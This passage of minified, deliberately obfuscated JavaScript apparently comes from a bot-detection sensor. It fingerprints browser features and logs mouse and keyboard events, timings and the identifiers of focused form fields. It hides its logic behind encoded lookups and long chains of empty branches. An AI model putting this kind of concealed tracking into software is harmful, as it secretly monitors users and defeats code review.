[t9V>>24&0xff,t9V>>16&0xff,t9V>>8&0xff,t9V&0xff,zQV>>24&0xff,zQV>>16&0xff,zQV>>8&0xff,zQV&0xff,bP>>24&0xff,bP>>16&0xff,bP>>8&0xff,bP&0xff,n0V>>24&0xff,n0V>>16&0xff,n0V>>8&0xff,n0V&0xff,BdV>>24&0xff,BdV>>16&0xff,BdV>>8&0xff,BdV&0xff,kXV>>24&0xff,kXV>>16&0xff,kXV>>8&0xff,kXV&0xff,c7V>>24&0xff,c7V>>16&0xff,c7V>>8&0xff,c7V&0xff,fr>>24&0xff,fr>>16&0xff,fr>>8&0xff,fr&0xff];};var WcV=function(){var JP=fdV();var cDV=-1;if(JP["indexOf"]('Trident/7.0')>-1)cDV=11;else if(JP["indexOf"]('Trident/6.0')>-1)cDV=10;else if(JP["indexOf"]('Trident/5.0')>-1)cDV=9;else cDV=0;return cDV>=9;};var f0V=function(){var J7V=Kw();var SSV=h9["Object"]["prototype"]["hasOwnProperty"].call(h9["Navigator"]["prototype"],'mediaDevices');var X3V=h9["Object"]["prototype"]["hasOwnProperty"].call(h9["Navigator"]["prototype"],'serviceWorker');var L9V=! !h9["window"]["browser"];var R9V=typeof h9["ServiceWorker"]==='function';var Tr=typeof h9["ServiceWorkerContainer"]==='function';var l0V=typeof h9["frames"]["ServiceWorkerRegistration"]==='function';var ADV=h9["window"]["location"]&&h9["window"]["location"]["protocol"]==='http:';var sDV=J7V&&(!SSV||!X3V||!R9V||!L9V||!Tr||!l0V)&&!ADV;return sDV;};var Kw=function(){var hLV=fdV();var FdV=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](hLV);var ZcV=h9["navigator"]["platform"]==='MacIntel'&&h9["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](hLV)&&!h9["window"]["MSStream"]&&typeof h9["navigator"]["standalone"]!=='undefined';return FdV||ZcV;};var x0V=function(Er){var sQV=h9["Math"]["floor"](h9["Math"]["random"]()*100000+10000);var KDV=h9["String"](Er*sQV);var MSV=0;var s9V=[];var MOV=KDV["length"]>=18?true:false;while(s9V["length"]<6){s9V["push"](h9["parseInt"](KDV["slice"](MSV,MSV+2),10));MSV=MOV?MSV+3:MSV+2;}var DLV=BDV(s9V);return [sQV,DLV];};var ILV=function(D9V){if(D9V===null||D9V===undefined){return 0;}var bQV=function k6V(OLV){return D9V["toLowerCase"]()["includes"](OLV["toLowerCase"]());};var fLV=0;(hdV&&hdV["fields"]||[])["some"](function(nVV){var ldV=nVV["type"];var br=nVV["labels"];if(br["some"](bQV)){fLV=mVV[ldV];if(nVV["extensions"]&&nVV["extensions"]["labels"]&&nVV["extensions"]["labels"]["some"](function(Rw){return D9V["toLowerCase"]()["includes"](Rw["toLowerCase"]());})){fLV=mVV[nVV["extensions"]["type"]];}return true;}return false;});return fLV;};var M3V=function(P6V){if(P6V===undefined||P6V==null){return false;}var Qr=function kVV(rHV){return P6V["toLowerCase"]()===rHV["toLowerCase"]();};return wLV["some"](Qr);};var CP=function(k7V){try{var JQV=new (h9["Set"])(h9["Object"]["values"](mVV));return k7V["split"](';')["some"](function(AdV){var pOV=AdV["split"](',');var CLV=h9["Number"](pOV[pOV["length"]-1]);return JQV["has"](CLV);});}catch(R0V){return false;}};var NXV=function(ULV){var ZXV='';var N9V=0;if(ULV==null||h9["document"]["activeElement"]==null){return JN(DL,["elementFullId",ZXV,"elementIdType",N9V]);}var fcV=['id','name','for','placeholder','aria-label','aria-labelledby'];fcV["forEach"](function(p9V){if(!ULV["hasAttribute"](p9V)||ZXV!==''&&N9V!==0){return;}var NHV=ULV["getAttribute"](p9V);if(ZXV===''&&(NHV!==null||NHV!==undefined)){ZXV=NHV;}if(N9V===0){N9V=ILV(NHV);}});return JN(DL,["elementFullId",ZXV,"elementIdType",N9V]);};var tXV=function(MHV){var VLV;if(MHV==null){VLV=h9["document"]["activeElement"];}else VLV=MHV;if(h9["document"]["activeElement"]==null)return -1;var HLV=VLV["getAttribute"]('name');if(HLV==null){var IcV=VLV["getAttribute"]('id');if(IcV==null)return -1;else return FP(IcV);}return FP(HLV);};var WP=function(b3V){var Pr=-1;var POV=[];if(! !b3V&&typeof b3V==='string'&&b3V["length"]>0){var JVV=b3V["split"](';');if(JVV["length"]>1&&JVV[JVV["length"]-1]===''){JVV["pop"]();}Pr=h9["Math"]["floor"](h9["Math"]["random"]()*JVV["length"]);var SDV=JVV[Pr]["split"](',');for(var OQV in SDV){if(!h9["isNaN"](SDV[OQV])&&!h9["isNaN"](h9["parseInt"](SDV[OQV],10))){POV["push"](SDV[OQV]);}}}else{var vdV=h9["String"](H9V(1,5));var DP='1';var cbV=h9["String"](H9V(20,70));var J0V=h9["String"](H9V(100,300));var W6V=h9["String"](H9V(100,300));POV=[vdV,DP,cbV,J0V,W6V];}return [Pr,POV];};var z6V=function(pXV,tSV){var K0V=typeof pXV==='string'&&pXV["length"]>0;var EVV=!h9["isNaN"](tSV)&&(h9["Number"](tSV)===-1||tVV()<h9["Number"](tSV));if(!(K0V&&EVV)){return false;}var nXV='^([a-fA-F0-9]{31,32})$';return pXV["search"](nXV)!==-1;};var gr=function(AQV,sVV,zLV){var f7V;do{f7V=kF(hd,[AQV,sVV]);}while(Fq(Bg(f7V,zLV),lB));return f7V;};var U3V=function(GVV){var NLV=Kw(GVV);LA.push(EDV);var Z7V=h9[bW()[sF(VW)](BXV,Vj,Yl,Wq)][Z4()[gF(fm)](Cq,XB)][qt()[C4(P4)](OY,Ln)].call(h9[qt()[C4(VZ)](Vm,YE)][Fq(typeof Z4()[gF(rG)],'undefined')?Z4()[gF(NT)](Hf,TDV):Z4()[gF(fm)].apply(null,[Cq,XB])],TB()[Jq(tU)].call(null,hN,QB,Vj));var Mr=h9[bW()[sF(VW)](BXV,fT,Yl,NF)][Z4()[gF(fm)].apply(null,[Cq,XB])][qt()[C4(P4)](OY,Ln)].call(h9[qt()[C4(VZ)].apply(null,[Vm,YE])][Z4()[gF(fm)](Cq,XB)],nK()[GW(bm)](OM,tt,fp,Q4));var hOV=tK(tK(h9[qt()[C4(KZ)](BZ,Fz)][Qp()[Z8(NG)](YSV,Cr,CK,MT,Yn,Rq)]));var P7V=Fq(typeof h9[Fq(typeof nK()[GW(rG)],Lk([],[][[]]))?nK()[GW(OK)](hp,tK(tK(RZ)),fp,rG):nK()[GW(tU)](Sk,Yn,jA,H4)],Z4()[gF(rA)](dVV,UT));var X0V=Fq(typeof h9[nK()[GW(V4)].call(null,zJ,wU,Vj,GK)],Z4()[gF(rA)](dVV,UT));var pVV=Fq(typeof h9[vU()[SZ(NG)](J4,Yj,Vj,KZ)][TB()[Jq(V4)].apply(null,[TK,fm,tK(RZ)])],Z4()[gF(rA)](dVV,UT));var E0V=h9[qt()[C4(KZ)].call(null,BZ,Fz)][Fq(typeof qt()[C4(lB)],'undefined')?qt()[C4(jW)].call(null,xE,UA):qt()[C4(Hz)].apply(null,[PF,tt])]&&Fq(h9[Fq(typeof qt()[C4(rA)],'undefined')?qt()[C4(jW)](dM,xM):qt()[C4(KZ)](BZ,Fz)][qt()[C4(Hz)](PF,tt)][mA()[Vt(Oq)].apply(null,[HN,WK,tt,rz,wn,Dk])],bW()[sF(pF)].call(null,xq,tK({}),jQV,Sn));var mcV=NLV&&(tK(Z7V)||tK(Mr)||tK(P7V)||tK(hOV)||tK(X0V)||tK(pVV))&&tK(E0V);var vcV;return LA.pop(),vcV=mcV,vcV;};var LdV=function(T3V){LA.push(LR);var RDV;return RDV=F0V()[vT(typeof Z4()[gF(VZ)],Lk([],[][[]]))?Z4()[gF(bB)](N0V,At):Z4()[gF(NT)](tU,Pz)](function j3V(bHV){LA.push(LDV);while(RZ)switch(bHV[vT(typeof Z4()[gF(tU)],Lk('',[][[]]))?Z4()[gF(bm)](Zw,TW):Z4()[gF(NT)](XP,M9V)]=bHV[vU()[SZ(Fk)](XB,qx,Xz,rG)]){case CA[Dk]:if(AR(vT(typeof mA()[Vt(KZ)],'undefined')?mA()[Vt(OK)](wz,tK(tK(lB)),NF,k4,Rk,Aq):mA()[Vt(P4)].call(null,qLV,tK([]),c8,BC,cXV,Kn),h9[Fq(typeof TB()[Jq(jW)],'undefined')?TB()[Jq(RZ)].apply(null,[lx,Q6V,tK({})]):TB()[Jq(Wq)](tr,fp,pY)])){bHV[vU()[SZ(Fk)](XB,qx,KW,rG)]=jW;break;}{var s0V;return s0V=bHV[vU()[SZ(rA)](cW,w4,Aq,KZ)](Ts()[OU(Oq)].apply(null,[x2,Gk,KZ,j9V]),null),LA.pop(),s0V;}case jW:{var tHV;return tHV=bHV[vU()[SZ(rA)].call(null,cW,w4,Wq,KZ)](Ts()[OU(Oq)].apply(null,[x2,WA,KZ,j9V]),h9[TB()[Jq(Wq)].call(null,tr,fp,At)][mA()[Vt(OK)].apply(null,[wz,tU,tK(tK({})),k4,Rk,c8])][qt()[C4(Yn)](pZ,wU)](T3V)),LA.pop(),tHV;}case Dk:case vT(typeof Z4()[gF(nt)],Lk('',[][[]]))?Z4()[gF(tU)].call(null,AN,NF):Z4()[gF(NT)](fT,OK):{var MXV;return MXV=bHV[bW()[sF(Yk)](CdV,tK(RZ),p4,tK({}))](),LA.pop(),MXV;}}LA.pop();},null,null,null,h9[qt()[C4(Vj)](dj,ZZ)]),LA.pop(),RDV;};var MP=function(){if(tK({})){}else if(tK({})){}else if(tK(Td)){}else if(tK(Td)){}else if(tK([])){}else if(tK(tK(JH))){}else if(tK(Td)){}else if(tK([])){}else if(tK(tK(JH))){}else if(tK(Td)){}else if(tK([])){}else if(tK([])){}else if(tK(Td)){}else if(tK(Td)){}else if(tK([])){}else if(tK([])){}else if(tK(Td)){}else if(tK(tK(JH))){}else if(tK(Td)){}else if(tK([])){}else if(tK({})){}else if(tK({})){}else if(tK(tK(JH))){}else if(tK(Td)){}else if(tK(Td)){}else if(tK(Td)){}else if(tK(tK(JH))){}else if(tK([])){}else if(tK([])){}else if(tK([])){}else if(tK([])){}else if(tK({})){}else if(tK(tK(JH))){}else if(tK({})){}else if(tK([])){}else if(tK({})){}else if(tK(Td)){}else if(tK({})){}else if(tK(Td)){}else if(tK({})){}else if(tK(tK(JH))){}else if(tK([])){}else if(tK([])){}else if(tK([])){}else if(tK(Td)){}else if(tK([])){}else if(tK([])){}else if(tK([])){}else if(tK([])){}else if(tK(tK({}))){return function kDV(m9V){LA.push(HE);var Ew=Lk(m9V[vT(typeof bW()[sF(Wq)],'undefined')?bW()[sF(Sn)](YJ,rA,fq,CT):bW()[sF(Dk)].apply(null,[QXV,pY,AW,VZ])],m9V[vT(typeof TB()[Jq(NT)],Lk('',[][[]]))?TB()[Jq(L4)](Sj,kK,VZ):TB()[Jq(RZ)](lR,UDV,vF)]);var SHV;return SHV=KSV(FVV(h9[Fq(typeof Z4()[gF(Fk)],'undefined')?Z4()[gF(NT)](Qw,ESV):Z4()[gF(Sk)](EE,k4)](Ew))),LA.pop(),SHV;};}else{}};var cVV=function(){LA.push(Ig);try{var YHV=LA.length;var mLV=tK(Td);var gOV=ml();var Hr=NDV()[Fq(typeof qt()[C4(fm)],'undefined')?qt()[C4(jW)].apply(null,[x3V,n3V]):qt()[C4(pF)](gB,lB)](new (h9[Fq(typeof Z4()[gF(NG)],Lk('',[][[]]))?Z4()[gF(NT)](bB,gw):Z4()[gF(V4)](rU,tA)])(TB()[Jq(bB)](lW,nt,ZZ),bW()[sF(VT)].call(null,sm,tK(lB),r1,MT)),vT(typeof Ts()[OU(KZ)],'undefined')?Ts()[OU(NG)](KZ,CK,jW,YcV):Ts()[OU(k4)].apply(null,[dI,Aq,Jp,bz]));var rP=ml();var I7V=Ql(rP,gOV);var d9V;return d9V=JN(DL,[nK()[GW(Wq)](wK,CT,tK(lB),nk),Hr,Fq(typeof nK()[GW(CT)],'undefined')?nK()[GW(OK)](D8,Xz,Vj,Yk):nK()[GW(Rk)](zm,tK({}),tK({}),dY),I7V]),LA.pop(),d9V;}catch(qQV){LA.splice(Ql(YHV,RZ),Infinity,Ig);var jdV;return LA.pop(),jdV={},jdV;}LA.pop();};var NDV=function(){LA.push(q7V);var jHV=h9[Z4()[gF(Wq)](d0V,cE)][TB()[Jq(gU)].apply(null,[TSV,k8,CT])]?h9[Fq(typeof Z4()[gF(NG)],Lk([],[][[]]))?Z4()[gF(NT)](fl,z5):Z4()[gF(Wq)].apply(null,[d0V,cE])][TB()[Jq(gU)](TSV,k8,Rk)]:QcV(RZ);var zr=h9[Z4()[gF(Wq)](d0V,cE)][bW()[sF(ZZ)].apply(null,[HbV,ls,Sk,rT])]?h9[Z4()[gF(Wq)].call(null,d0V,cE)][bW()[sF(ZZ)].apply(null,[HbV,tK(tK({})),Sk,WK])]:QcV(RZ);var vOV=h9[TB()[Jq(Wq)](xC,fp,tA)][bW()[sF(VZ)].call(null,BP,Sn,OT,zJ)]?h9[TB()[Jq(Wq)](xC,fp,tA)][bW()[sF(VZ)](BP,Ln,OT,NG)]:QcV(CA[RZ]);var AcV=h9[TB()[Jq(Wq)](xC,fp,tU)][Fq(typeof qt()[C4(NG)],Lk('',[][[]]))?qt()[C4(jW)](fVV,JdV):qt()[C4(fA)](R7V,zJ)]?h9[TB()[Jq(Wq)].apply(null,[xC,fp,tK({})])][qt()[C4(fA)].apply(null,[R7V,zJ])]():QcV(RZ);var AHV=h9[TB()[Jq(Wq)](xC,fp,QB)][Qp()[Z8(Fz)](Hf,jP,NF,tK(tK([])),zq,P4)]?h9[Fq(typeof TB()[Jq(rA)],'undefined')?TB()[Jq(RZ)](Dv,CK,tK([])):TB()[Jq(Wq)](xC,fp,WK)][Qp()[Z8(Fz)](Hf,jP,UT,wn,tK([]),P4)]:QcV(RZ);var SVV=QcV(RZ);var SXV=[Z4()[gF(P4)].call(null,GP,g1),SVV,Rz()[Nm(KZ)](T9V,jP,Dk,PY),kF(cX,[]),kF(kV,[]),kF(SV,[]),kF(PX,[]),kF(rD,[]),kF(I9,[]),jHV,zr,vOV,AcV,AHV];var gHV;return gHV=SXV[TB()[Jq(IY)](IK,tJ,PY)](TB()[Jq(nt)](Dv,MT,KW)),LA.pop(),gHV;};var k9V=function(){LA.push(fHV);var VP;return VP=kF(pO,[h9[qt()[C4(KZ)].apply(null,[ms,Fz])]]),LA.pop(),VP;};var nHV=function(){var M7V=[ddV,NSV];var DSV=h9V(Nr);LA.push(Bx);if(vT(DSV,tK(tK(JH)))){try{var wdV=LA.length;var OP=tK(Td);var S9V=h9[Qp()[Z8(p4)](wg,L8,CT,fp,pB,NG)](DSV)[nK()[GW(rA)].apply(null,[O8,ZZ,UT,Ex])](vT(typeof TB()[Jq(vn)],'undefined')?TB()[Jq(vn)](pq,LE,ls):TB()[Jq(RZ)](IU,H1,Rq));if(JM(S9V[TB()[Jq(lB)](tn,pB,UT)],CA[rT])){var kP=h9[Fq(typeof Z4()[gF(Yn)],Lk([],[][[]]))?Z4()[gF(NT)](Xz,nOV):Z4()[gF(k4)].apply(null,[VB,Bk])](S9V[CA[jW]],P4);kP=h9[Ts()[OU(Fk)](Hg,gU,NT,F7V)](kP)?ddV:kP;M7V[lB]=kP;}}catch(MdV){LA.splice(Ql(wdV,RZ),Infinity,Bx);}}var O9V;return LA.pop(),O9V=M7V,O9V;};var XdV=function(){var Dr=[QcV(RZ),QcV(CA[RZ])];var pLV=h9V(pP);LA.push(Dk);if(vT(pLV,tK({}))){try{var F3V=LA.length;var EHV=tK({});var I6V=h9[Fq(typeof Qp()[Z8(NT)],Lk(vT(typeof Z4()[gF(RZ)],'undefined')?Z4()[gF(P4)](lw,g1):Z4()[gF(NT)].apply(null,[JOV,rn]),[][[]]))?Qp()[Z8(fm)].call(null,YA,xVV,RZ,Gk,sg,r1):Qp()[Z8(p4)].apply(null,[wg,Hg,VT,Ls,CT,NG])](pLV)[nK()[GW(rA)].apply(null,[O8,NT,Sk,g9V])](TB()[Jq(vn)](Mp,LE,Sn));if(JM(I6V[TB()[Jq(lB)](R6V,pB,Xz)],rG)){var mHV=h9[Z4()[gF(k4)].apply(null,[cg,Bk])](I6V[RZ],P4);var v3V=h9[Z4()[gF(k4)](cg,Bk)](I6V[Dk],P4);mHV=h9[Fq(typeof Ts()[OU(rA)],Lk(vT(typeof Z4()[gF(Oq)],Lk([],[][[]]))?Z4()[gF(P4)](lw,g1):Z4()[gF(NT)].apply(null,[zw,dr]),[][[]]))?Ts()[OU(k4)](fm,fq,jg,Ix):Ts()[OU(Fk)](Hg,Hz,NT,lE)](mHV)?QcV(RZ):mHV;v3V=h9[Ts()[OU(Fk)](Hg,Kn,NT,lE)](v3V)?QcV(RZ):v3V;Dr=[v3V,mHV];}}catch(MDV){LA.splice(Ql(F3V,RZ),Infinity,Dk);}}var Jw;return LA.pop(),Jw=Dr,Jw;};var KP=function(){LA.push(qC);var DVV=Fq(typeof Z4()[gF(fA)],Lk('',[][[]]))?Z4()[gF(NT)](G9V,HN):Z4()[gF(P4)](HC,g1);var scV=h9V(pP);if(scV){try{var rVV=LA.length;var hcV=tK(Td);var P0V=h9[Qp()[Z8(p4)](wg,gE,L4,Fk,rz,NG)](scV)[nK()[GW(rA)](O8,Rk,WK,cr)](TB()[Jq(vn)].call(null,qT,LE,Dk));DVV=P0V[lB];}catch(EdV){LA.splice(Ql(rVV,RZ),Infinity,qC);}}var H3V;return LA.pop(),H3V=DVV,H3V;};var Y3V=function(H7V,b7V){LA.push(P8);for(var p7V=lB;bj(p7V,b7V[TB()[Jq(lB)].call(null,z4,pB,Xz)]);p7V++){var RLV=b7V[p7V];RLV[TB()[Jq(rA)].call(null,lS,sg,fE)]=RLV[TB()[Jq(rA)](lS,sg,pB)]||tK({});RLV[Fq(typeof TB()[Jq(Oq)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,WI,Dq,QB):TB()[Jq(Gk)].apply(null,[Kq,E1,tK([])])]=tK(tK(Td));if(AR(vT(typeof TB()[Jq(lB)],Lk([],[][[]]))?TB()[Jq(fq)].apply(null,[RT,TN,Hz]):TB()[Jq(RZ)].call(null,n3V,RdV,P4),RLV))RLV[Qp()[Z8(RZ)](p4,h6V,WK,Yk,Yn,rz)]=tK(JH);h9[bW()[sF(VW)](mSV,k4,Yl,ks)][Fq(typeof TB()[Jq(ZZ)],Lk('',[][[]]))?TB()[Jq(RZ)](xl,l6V,MT):TB()[Jq(Fk)](LF,Xq,fA)](H7V,G3V(RLV[TB()[Jq(WA)].apply(null,[VSV,cE,vn])]),RLV);}LA.pop();};var wOV=function(rQV,O7V,V0V){LA.push(OcV);if(O7V)Y3V(rQV[Z4()[gF(fm)].call(null,t4,XB)],O7V);if(V0V)Y3V(rQV,V0V);h9[bW()[sF(VW)](Bq,rA,Yl,vG)][TB()[Jq(Fk)](UU,Xq,CT)](rQV,Z4()[gF(fm)].apply(null,[t4,XB]),JN(DL,[Qp()[Z8(RZ)](p4,wt,tA,Sn,rA,rz),tK({})]));var RVV;return LA.pop(),RVV=rQV,RVV;};var G3V=function(H0V){LA.push(lXV);var t0V=NcV(H0V,vT(typeof bW()[sF(NT)],Lk('',[][[]]))?bW()[sF(k4)].call(null,Gq,JK,P4,YA):bW()[sF(Dk)](wcV,tK(tK(RZ)),T6V,tK(tK([]))));var mP;return mP=CE(TB()[Jq(V1)](U4,pF,tK(lB)),V3V(t0V))?t0V:h9[qt()[C4(rG)].call(null,W4,pF)](t0V),LA.pop(),mP;};var NcV=function(VDV,b9V){LA.push(tP);if(d8(Ts()[OU(RZ)](LE,pF,KZ,mdV),V3V(VDV))||tK(VDV)){var fQV;return LA.pop(),fQV=VDV,fQV;}var K7V=VDV[h9[vU()[SZ(lB)](z5,S0V,p4,KZ)][bW()[sF(gU)](HA,UT,z5,gU)]];if(vT(sr(lB),K7V)){var QDV=K7V.call(VDV,b9V||nK()[GW(k4)].apply(null,[ks,Yn,jW,Iq]));if(d8(Ts()[OU(RZ)].apply(null,[LE,Dk,KZ,mdV]),V3V(QDV))){var rr;return LA.pop(),rr=QDV,rr;}throw new (h9[vT(typeof bW()[sF(Rq)],Lk([],[][[]]))?bW()[sF(Sk)].call(null,qW,Xz,dI,wB):bW()[sF(Dk)](s5,Yk,VOV,tK(lB))])(Fq(typeof Z4()[gF(gU)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,Ls,GE):Z4()[gF(KF)].apply(null,[YcV,fT]));}var A0V;return A0V=(Fq(bW()[sF(k4)].apply(null,[Hq,jW,P4,vn]),b9V)?h9[qt()[C4(rG)].call(null,An,pF)]:h9[Qp()[Z8(jW)](X8,TVV,Oq,zm,gU,KZ)])(VDV),LA.pop(),A0V;};var k0V=function(wr){if(tK(wr)){cLV=wn;K9V=CA[nt];d3V=CA[Kn];VmV=CA[Y4];hUV=fq;fWV=CA[Y4];UBV=fq;gnV=fq;MYV=fq;}};var GtV=function(){LA.push(rC);PUV=Z4()[gF(P4)].apply(null,[VR,g1]);mzV=lB;IkV=lB;RUV=lB;OTV=Z4()[gF(P4)](VR,g1);Q1V=lB;DFV=lB;cWV=lB;zTV=Z4()[gF(P4)].call(null,VR,g1);DWV=lB;NbV=lB;tTV=CA[Dk];fzV=X3[Qp()[Z8(Oq)](tU,vJ,rT,Rk,TW,Dk)]();fYV=lB;LA.pop();thV=CA[Dk];};var k1V=function(){UtV=lB;LA.push(cTV);IYV=vT(typeof Z4()[gF(Dk)],Lk([],[][[]]))?Z4()[gF(P4)].apply(null,[f1,g1]):Z4()[gF(NT)].apply(null,[HzV,mdV]);IzV={};EGV=Z4()[gF(P4)].call(null,f1,g1);LA.pop();hmV=lB;LqV=lB;};var VhV=function(IqV,ZmV,YmV){LA.push(sdV);try{var stV=LA.length;var tGV=tK(Td);var QmV=CA[Dk];var JAV=tK({});if(vT(ZmV,RZ)&&JM(IkV,d3V)){if(tK(xbV[Z4()[gF(vn)].call(null,D5,ls)])){JAV=tK(JH);xbV[Z4()[gF(vn)](D5,ls)]=tK(tK(Td));}var rBV;return rBV=JN(DL,[nK()[GW(bz)].call(null,WN,vn,wU,pqV),QmV,vT(typeof qt()[C4(fq)],Lk('',[][[]]))?qt()[C4(jA)](vM,JK):qt()[C4(jW)].call(null,KVV,NTV),JAV,bW()[sF(GA)](Qw,QB,bl,tK(tK({}))),mzV]),LA.pop(),rBV;}if(Fq(ZmV,RZ)&&bj(mzV,K9V)||vT(ZmV,RZ)&&bj(IkV,d3V)){var YhV=IqV?IqV:h9[qt()[C4(KZ)](ET,Fz)][vT(typeof nK()[GW(tU)],'undefined')?nK()[GW(vn)](V8,Hz,KW,W2):nK()[GW(OK)].call(null,XB,fT,NG,Gw)];var WtV=QcV(RZ);var xmV=QcV(RZ);if(YhV&&YhV[Rz()[Nm(Fk)](l9V,lQV,NT,qB)]&&YhV[bW()[sF(cW)](ft,cW,c8,Rk)]){WtV=h9[Fq(typeof nK()[GW(st)],Lk([],[][[]]))?nK()[GW(OK)].call(null,cXV,vF,rT,GA):nK()[GW(VW)].call(null,hp,Vj,Fz,CY)][vT(typeof nK()[GW(CT)],Lk([],[][[]]))?nK()[GW(pY)](gU,k4,Dk,nT):nK()[GW(OK)].call(null,Hz,pY,fp,p3V)](YhV[Rz()[Nm(Fk)](l9V,lQV,NT,P4)]);xmV=h9[Fq(typeof nK()[GW(IY)],'undefined')?nK()[GW(OK)](bOV,jW,YA,vG):nK()[GW(VW)].call(null,hp,KW,tK(tK(RZ)),CY)][nK()[GW(pY)].call(null,gU,tK([]),zm,nT)](YhV[bW()[sF(cW)](ft,OT,c8,tK(tK({})))]);}else if(YhV&&YhV[Fq(typeof qt()[C4(WK)],'undefined')?qt()[C4(jW)](V8,j4V):qt()[C4(KF)](Mf,kl)]&&YhV[TB()[Jq(Ls)](R7V,CT,YA)]){WtV=h9[vT(typeof nK()[GW(Sk)],Lk('',[][[]]))?nK()[GW(VW)].call(null,hp,JK,WK,CY):nK()[GW(OK)](jVV,AA,tK(tK([])),Ux)][nK()[GW(pY)](gU,Yk,KW,nT)](YhV[qt()[C4(KF)](Mf,kl)]);xmV=h9[nK()[GW(VW)](hp,NG,Rq,CY)][nK()[GW(pY)](gU,Nn,VT,nT)](YhV[Fq(typeof TB()[Jq(NT)],Lk('',[][[]]))?TB()[Jq(RZ)].call(null,sFV,WDV,sg):TB()[Jq(Ls)](R7V,CT,tK([]))]);}var MFV=YhV[qt()[C4(Tm)](RAV,p5)];if(CE(MFV,null))MFV=YhV[TB()[Jq(zm)](nz,wB,MT)];var IWV=tXV(MFV);QmV=Ql(ml(),YmV);var vAV=(vT(typeof Z4()[gF(wB)],Lk('',[][[]]))?Z4()[gF(P4)](KOV,g1):Z4()[gF(NT)](Vf,QtV))[vT(typeof nK()[GW(ZZ)],'undefined')?nK()[GW(Gk)].call(null,jx,ZZ,pR,l9V):nK()[GW(OK)].call(null,Pg,vn,k4,X5)](fzV,Z4()[gF(tt)](FUV,LC))[nK()[GW(Gk)](jx,bB,tK(RZ),l9V)](ZmV,Z4()[gF(tt)].call(null,FUV,LC))[nK()[GW(Gk)](jx,tK(RZ),tK(RZ),l9V)](QmV,Z4()[gF(tt)](FUV,LC))[nK()[GW(Gk)](jx,JK,IY,l9V)](WtV,Z4()[gF(tt)].apply(null,[FUV,LC]))[nK()[GW(Gk)].apply(null,[jx,ks,tK({}),l9V])](xmV);if(vT(ZmV,RZ)){vAV=Z4()[gF(P4)](KOV,g1)[nK()[GW(Gk)](jx,hK,Tm,l9V)](vAV,Z4()[gF(tt)](FUV,LC))[vT(typeof nK()[GW(Ls)],Lk([],[][[]]))?nK()[GW(Gk)](jx,Ls,tK(tK({})),l9V):nK()[GW(OK)](j0V,ZZ,gU,bK)](IWV);var tbV=d8(typeof YhV[vU()[SZ(Fz)].call(null,XN,Zr,Xz,NT)],TB()[Jq(NG)](GE,ff,pF))?YhV[vU()[SZ(Fz)](XN,Zr,cW,NT)]:YhV[nK()[GW(WA)].call(null,I8,Hz,Yk,DhV)];if(d8(tbV,null)&&vT(tbV,RZ))vAV=Z4()[gF(P4)](KOV,g1)[nK()[GW(Gk)](jx,tK(tK(lB)),VT,l9V)](vAV,Z4()[gF(tt)](FUV,LC))[vT(typeof nK()[GW(nt)],'undefined')?nK()[GW(Gk)].apply(null,[jx,tK(lB),tK(RZ),l9V]):nK()[GW(OK)].call(null,IY,rG,TW,cOV)](tbV);}if(d8(typeof YhV[bW()[sF(tt)](W4V,TW,OK,tK(tK(RZ)))],TB()[Jq(NG)](GE,ff,Yk))&&Fq(YhV[bW()[sF(tt)].call(null,W4V,Oq,OK,tK(tK(lB)))],tK(tK(JH))))vAV=Z4()[gF(P4)](KOV,g1)[nK()[GW(Gk)].apply(null,[jx,Aq,cW,l9V])](vAV,Z4()[gF(WA)](MF,fp));vAV=Z4()[gF(P4)](KOV,g1)[nK()[GW(Gk)].call(null,jx,tA,Dk,l9V)](vAV,TB()[Jq(nt)](zOV,MT,tK(tK(RZ))));RUV=Lk(Lk(Lk(Lk(Lk(RUV,fzV),ZmV),QmV),WtV),xmV);PUV=Lk(PUV,vAV);}if(Fq(ZmV,CA[RZ]))mzV++;else IkV++;fzV++;var LTV;return LTV=JN(DL,[nK()[GW(bz)].call(null,WN,OK,g4,pqV),QmV,qt()[C4(jA)](vM,JK),JAV,bW()[sF(GA)].apply(null,[Qw,Hz,bl,qB]),mzV]),LA.pop(),LTV;}catch(TWV){LA.splice(Ql(stV,RZ),Infinity,sdV);}LA.pop();};var wFV=function(RTV,bFV,PhV){LA.push(p4);try{var DAV=LA.length;var vWV=tK({});var JnV=RTV?RTV:h9[qt()[C4(KZ)].call(null,WR,Fz)][nK()[GW(vn)].apply(null,[V8,zm,zJ,NWV])];var jAV=lB;var GnV=QcV(RZ);var wmV=RZ;var CBV=tK(Td);if(JM(hmV,cLV)){if(tK(xbV[Z4()[gF(vn)](KJ,ls)])){CBV=tK(tK(Td));xbV[Fq(typeof Z4()[gF(VW)],Lk([],[][[]]))?Z4()[gF(NT)](LFV,jWV):Z4()[gF(vn)](KJ,ls)]=tK(tK({}));}var mkV;return mkV=JN(DL,[nK()[GW(bz)](WN,JK,bB,N0V),jAV,TB()[Jq(At)].call(null,AGV,DOV,rG),GnV,qt()[C4(jA)](lI,JK),CBV]),LA.pop(),mkV;}if(bj(hmV,cLV)&&JnV&&vT(JnV[nK()[GW(MT)].call(null,Hg,NT,CT,WTV)],undefined)){GnV=JnV[nK()[GW(MT)](Hg,AA,Ls,WTV)];var OBV=JnV[Fq(typeof Z4()[gF(RZ)],'undefined')?Z4()[gF(NT)](rI,Hn):Z4()[gF(MT)].call(null,OT,vG)];var SFV=JnV[vT(typeof bW()[sF(Rk)],Lk('',[][[]]))?bW()[sF(WK)](nN,wB,Xq,tK(RZ)):bW()[sF(Dk)].call(null,Kv,UT,dj,Y4)]?CA[RZ]:lB;var XqV=JnV[nK()[GW(Ls)].apply(null,[KF,pF,wn,RAV])]?CA[RZ]:CA[Dk];var rTV=JnV[Z4()[gF(Ls)](z2,V4)]?RZ:lB;var g1V=JnV[qt()[C4(bz)].call(null,nx,xm)]?RZ:lB;var TYV=Lk(Lk(Lk(EI(SFV,rz),EI(XqV,rG)),EI(rTV,jW)),g1V);jAV=Ql(ml(),PhV);var JUV=tXV(null);var sBV=lB;if(OBV&&GnV){if(vT(OBV,lB)&&vT(GnV,lB)&&vT(OBV,GnV))GnV=QcV(X3[nK()[GW(zm)](jQV,fm,MT,rXV)]());else GnV=vT(GnV,lB)?GnV:OBV;}if(Fq(XqV,lB)&&Fq(rTV,lB)&&Fq(g1V,lB)&&N5(GnV,CA[QB])){if(Fq(bFV,Dk)&&JM(GnV,hK)&&n7V(GnV,Tz))GnV=QcV(jW);else 